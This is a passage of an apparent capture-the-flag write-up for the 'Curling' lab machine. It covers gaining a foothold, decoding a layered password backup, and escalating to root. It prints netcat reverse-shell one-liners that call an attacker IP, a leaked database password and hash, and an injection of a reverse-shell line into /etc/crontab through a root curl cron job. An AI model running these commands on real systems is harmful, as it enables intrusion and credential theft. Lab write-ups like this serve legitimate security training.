
Then we can run a reverse shell command to get shell.
curl http://10.10.10.150/index.php -G --data-urlencode 'pwn=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.4 443 >/tmp/f'
Then we can get the credential
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'floris';
public $password = 'mYsQ!P4ssw0rd$yea!';
Then we can login into mysql and get the password hash
floris | webmaster@localhost | $2y$10$4t3DQSg0DSlKcDEkf1qEcu6nUFEr/gytHfVENwSmZN1MXxE1Ssx.e
But very sad, I could not crack it by using rockyou.txt.
So let's continue to enumerate deeper, I found a file password_backup in the directory /home/floris
00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22 .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843 7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P.
000000f0: 819b bb48 ...H
It seems like a hex dump. We can use xxd which can be reversed.
xxd -r password_backup password
Then check the file:
file password
password: bzip2 compressed data, block size = 900k
It seems like a Repeated compression process
bzip2 -d password
file password.out
password.out: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix
mv password.out password.gz
gzip -d password.gz
file password
password: bzip2 compressed data, block size = 900k
bzip2 -d password
file password.out
password.out: POSIX tar archive (GNU)
tar xf password.out
Fianlly we get the password.txt
5d<wdCbdZu)|hChXll
Then we can use that to login the ssh of user floris
3, shell as root
Firstly, I would like check sudo -l
sudo -l
[sudo] password for floris:
Sorry, user floris may not run sudo on curling.
Then continue check net state
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
Nothing interesting, so continue to check the home directory.
There is a admin-area directory here but seems nothing useful.
drwxr-xr-x 6 floris floris 4096 Aug 2 2022 .
drwxr-xr-x 3 root root 4096 Aug 2 2022 ..
drwxr-x--- 2 root floris 4096 Aug 2 2022 admin-area
lrwxrwxrwx 1 root root 9 May 22 2018 .bash_history -> /dev/null
-rw-r--r-- 1 floris floris 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 floris floris 3771 Apr 4 2018 .bashrc
drwx------ 2 floris floris 4096 Aug 2 2022 .cache
drwx------ 3 floris floris 4096 Aug 2 2022 .gnupg
drwxrwxr-x 3 floris floris 4096 Aug 2 2022 .local
-rw-r--r-- 1 floris floris 1076 May 22 2018 password_backup
-rw-r--r-- 1 floris floris 807 Apr 4 2018 .profile
-rw-r----- 1 floris floris 33 Nov 28 03:15 user.txt
By using pspy64 we find something worked in the background by root
2024/11/28 04:53:01 CMD: UID=0 PID=27058 | curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
2024/11/28 04:53:01 CMD: UID=0 PID=27057 | sleep 1
2024/11/28 04:53:01 CMD: UID=0 PID=27056 | /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
2024/11/28 04:53:02 CMD: UID=??? PID=27059 | ???
In this place, we can exploit it by changing the crontab by write into /etc/crontab
curl: A command-line tool used to transfer data from or to a server using supported protocols (HTTP, FTP, etc.).
-K /home/floris/admin-area/input:
-K tells curl to read its configuration options from the file specified (/home/floris/admin-area/input).
The file should contain valid curl options in a format like:
makefile
复制代码
url = "http://example.com"
user = "username:password"
This allows you to specify multiple options in a cleaner way than writing them all on the command line.
-o /home/floris/admin-area/report:
-o specifies the output file where the content fetched by curl will be saved.
In this case, the fetched data will be written to /home/floris/admin-area/report.
In this place, we need to put the malicious script into the target crontab
cp /etc/crontab .
echo '* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.16.4 443 >/tmp/f ' >> crontab
python3 -m http.server 80
Then change the input file
url = "http://10.10.16.14/crontab"
output = "/etc/crontab"
Remember to open the netcat and listening the port 443, and wait a minute to get the shell back.